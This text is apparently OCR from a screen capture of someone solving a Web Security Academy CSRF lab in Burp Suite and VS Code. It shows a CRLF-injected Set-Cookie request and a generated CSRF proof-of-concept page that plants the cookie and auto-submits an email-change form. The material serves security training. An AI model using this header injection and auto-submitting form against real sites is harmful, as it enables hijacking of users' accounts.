 CSRF where token is dup...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-06 - Vis...
03:07 PM
CSRF where token is duplicated in cookie - Mozilla Firefox
Web Security Academy
Lab: CSRF where token
CSRF where token is du
CSRF where token is du
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited St
13 https://aca11ff11e5ca9c980cf477d... GET /academyLabHeader 101
12 https://aca11ff11e5ca9c980cf477d... GET /my-account 200
11 https://aca11ff11e5ca9c980cf477d... POST /my-account/change-email ✓ 302
10 https://aca11ff11e5ca9c980cf477d... GET /?search=hat%0d%0aSet-Cookie:%20cs... ✓ 200
9 https://aca11ff11e5ca9c980cf477d... POST /my-account/change-email ✓ 400
8 https://aca11ff11e5ca9c980cf477d... GET /search=hat%0d%0aSet-Cookie:%20csr... 404
7 https://aca11ff11e5ca9c980cf477d... GET /academyLabHeader 101
6 https://aca11ff11e5ca9c980cf477d... GET /?search=hat ✓ 200
5 https://aca11ff11e5ca9c980cf477d... GET /academyLabHeader 101
4 https://aca11ff11e5ca9c980cf477d... GET / 200
3 https://aca11ff11e5ca9c980cf477d... GET /academyLabHeader 101
2 https://aca11ff11e5ca9c980cf477d... GET /my-account 200
1 https://aca11ff11e5ca9c980cf477d... POST /my-account/change-email ✓ 302
Request
Pretty Raw \n Actions
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: http://burpsuite
11 Referer: http://burpsuite/
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test3%40test.ca&csrf=test
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 20
6
7 "Invalid CSRF token"
Search... 0 matches
INSPECTOR
● notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
notes.txt ●
csrf-lab-06.html
1
OPEN EDITO 1 UNSAVED
notes.txt
CSRF PoC generator
Request to: https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
Options
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
3 Cookie: session=KatataZIfpLqECIRHXVyzz0Kqn9khMs5; csrf=test
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net/my-account/change-email" method="POST"
>
6 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
7 <input type="hidden" name="csrf" value="test" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net/?search=hat%0d%0aSet-Cookie:%20csrf=te
st" onerror="document.forms[0].submit()">
11 </body>
12 </html>
Search... 0 matches
Regenerate Test in browser Copy HTML Close
1
OUTLINE
0 0 1 ✓ plaintext | ✓ notes.txt Ln 29, Col 82 Spaces: 4 UTF-8 LF Plain Text